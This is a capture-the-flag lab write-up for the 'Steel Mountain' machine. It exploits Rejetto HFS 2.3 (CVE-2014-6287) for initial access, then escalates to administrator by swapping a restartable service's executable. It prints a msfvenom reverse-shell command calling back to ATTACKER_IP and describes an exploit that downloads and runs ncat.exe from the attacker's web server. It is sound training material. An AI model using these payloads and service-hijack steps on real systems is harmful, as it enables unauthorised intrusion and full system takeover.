Steel Mountain
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Easy | 10.10.213.55 | Steel Mountain |
[TASK 1] INTRODUCTION
[ Deploy the machine. ]
Done!
[ Who is the employee of the month? ]
Navigating to the IP address in our browser, we are brought to the following webpage:


To find out the name of the employee, we just have to save the image and his name is exposed in the filename of the image:
Alternatively, we could also look at the source code to find out his name:

Bill Harper is the employee of the month.
[TASK 2] INITIAL ACCESS
[ Scan the machine with nmap. What is the other port running a web server on? ]
Let’s run a basic nmap scan (top 1000 ports) to enumerate the services running on the target:
nmap -sC -sV -vv 10.10.213.55

From the results, we see that the other port that a web server is running on is: 8080
[ Take a look at the other web server. What file server is running? ]
Accessing the other web server running on port 8080, we come to this website:

Clicking on ‘HttpFileServer 2.3’ under ‘Server Information’ on the left tells us that the file server running is the Rejetto HTTP File Server.
[ What is the CVE number to exploit this file server? ]
From the webpage, we also see that the version of Rejetto being used is 2.3. Doing a Google search for exploits that exist for this version of Rejetto, we can find the following exploit on ExploitDB:

The CVE for the exploit is: 2014-6287
I did not want to use the exploit blindly and wanted to at least have a bit of understanding of how it works. Doing some research, I found out that the exploit works by making use of an issue due to poor regex in the file ParserLib.pas:
function findMacroMarker(s:string; ofs:integer=1):integer;

begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
The regex does not handle nullbyte requests, which means we can use %00 to bypass the macro filters, then use ‘save’ and ‘exec’ macro commands to create a vbs file which we can then execute on the target system.
A VBS file is a Virtual Basic script written in the VBScript scripting language. It contains code that can be executed within Windows or Internet Explorer, via the Windows-based script host (Wscript.exe), to perform certain admin and processing functions.
[ Use Metasploit to get an initial shell. What is the user flag? ]
Now let’s use metasploit to run this exploit. We load up metasploit by running msfconsole.
Next, after finding the exploit in msfconsole, we set the appropriate options before using it. In this case, we have to set the RHOSTS, RPORT, TARGETURI, LHOST and LPORT:


Once ready, we run the exploit with run, which opens a meterpreter shell:


We’re now logged in as the user bill:
We can then obtain user.txt located on bill’s desktop:
[TASK 3] PRIVILEGE ESCALATION
To enumerate this machine, we will use a powershell script called PowerUp, that’s purpose is to evaluate a Windows machine and determine any abnormalities - “PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations.”
[ You can download the script here. Now you can use the upload command in Metasploit to upload the script.]
To download the PowerUp script, we simply git clone the PowerSploit repository onto our local machine. We then use meterpreter’s upload function to upload the PowerUp.ps1 file onto the target machine:

[ To execute this using Meterpreter, I will type load powershell into meterpreter. Then I will enter powershell by entering powershell_shell ]
Following the room’s instructions, we load the Powershell module into meterpreter by running load powershell. This will allow us to execute the PowerUp.ps1 script later on.
After loading in the powershell module, we can run new commands:

We enter into powershell by running powershell_shell:

[ Take close attention to the CanRestart option that is set to true. What is the name of the unquoted service path service name? ]
Once in Powershell, we can run the PowerUp script with . .\PowerUp.ps1, followed by typing in the command Invoke-AllChecks:

From the results, we find a service that has its CanRestart option set to ‘True’:

Hence, the name of the service is: AdvancedSystemCareService9
Also, from the ‘Path’, we see that the executable file that is responsible for running this service is called ASCService.exe.
The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also write-able. This means we can replace the legitimate application with our malicious one, restart the service, which will run our infected program!
[ Use msfvenom to generate a reverse shell as an Windows executable. ]
Alright, let’s open a reverse shell on the target machine.
To do so, we first use msfvenom to generate a Windows reverse shell payload:
msfvenom -p windows/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4443 -e x86/shikata_ga_nai -f exe -o ASCService.exe

We save the payload name as ASCService.exe as it is the service file that we want to replace.
Next, we upload our reverse shell onto the target machine through meterpreter. This can be done with the upload command:


Navigating to the service directory, which is writable, we see the file that we have to replace:
Now, let’s stop the service. From the PowerUp scan earlier, we saw that the restartable service is called ‘AdvancedSystemCare9’. We can stop this service with the sc stop command:

Next, I copied our reverse shell file over to the service directory which contains the actual ‘ASCService.exe’ file. This is done using the copy command.
copy ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare"
There will be a prompt to check if we want to replace the existing ASCService.exe file, which we will say yes to.
One thing to note is that I tried other methods to overwrite the ASCService.exe file, including moving the payload to the directory first, and trying to delete the original service file. That did not work as I kept getting ‘access denied’ error. Also, I had the payload named as ‘advanced.exe’ first, and when I tried to rename it to ‘ASCService.exe’ inside the service directory, it would not let me. It seems that the safest bet would be to rename the payload to ‘ASCService.exe’ first, before copying it over to the target directory.
Before starting the service, let’s run a netcat listener on our local machine to catch the connection:


Now, let’s use sc start to start the ‘AdvancedSystemCareService9’ service again so that our malicious ‘ASCService.exe’ file will be executed. This will open the reverse shell back to us:

With that, we are in the machine as the administrator account:

root.txt can be found on the administrator’s desktop:

[TASK 4] ACCESS AND ESCALATION WITHOUT METASPLOIT
[ Now let’s complete the room without the use of Metasploit. For this we will utilize powershell and winPEAS to enumerate the system and collect the relevant information to escalate. To begin we shall be using the same CVE. However, this time let’s use this exploit. Note that you will need to have a web server and a netcat listener active at the same time in order for this to work!* To begin, you will need a netcat static binary on your web server. If you do not have one, you can download it from GitHub! You will need to run the exploit twice. The first time will pull our netcat binary to the system and the second will execute our payload to gain a callback! ]
(Machine was restarted for this section)
First, let’s use searchsploit to search for an exploit that uses the CVE that we researched earlier:

The exploit that we’re interested in is:
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
I downloaded the exploit script and edited it, changing the IP address and port inside to ours.
Note that in the exploit, they specifically mentioned that we should be running a web server hosting netcat. Fortunately for us, we can do that easily using Python Simple HTTP Server.
Since we have already installed the ncat.exe file given in the task, all we have to do is host the HTTP server in the same directory as the file (server has to be running on port 80):

At the same time, we run a netcat listener to catch the connection:


With all of these steps done, we run the exploit script. The exploit downloads our ncat.exe file onto the target machine, executes it and opens a reverse shell back to us!
[ Congratulations, we’re now onto the system. Now we can pull winPEAS to the system using powershell -c. Once we run winPeas, we see that it points us towards unquoted paths. We can see that it provides us with the name of the service it is also running. ]
From here, we shall use WinPEAS to enumerate the restartable service.

To download the WinPEAS script over to the target machine, we host another python HTTP server and use wget to download the script over. To use wget on Windows CMD, we preface the command with powershell -c.
IMPORTANT: We need to specify the -outfile name when using wget on Windows. Without it, the file would not have a name and hence, cannot be interacted with:
Now, we run WinPEAS and see what results we get:

Looks like WinPEAS manages to enumerate the AdvancedSystemCareService9 service!
[ What powershell -c command could we run to manually find out the service name? ]
The command is:
powershell -c get-service
[ Now let’s escalate to Administrator with our new found knowledge. Generate your payload using msfvenom and pull it to the system using powershell. Now we can move our payload to the unquoted directory winPEAS alerted us to and restart the service with two commands. ]
We repeat the steps like before:
Generate the reverse shell using msfvenom, upload and replace the existing ‘ASCService.exe’ file, set up a netcat listener and finally, restart the ‘AdvancedSystemCareService9’ service using sc stop and sc start.
And voila, we’re in as administrator yet again: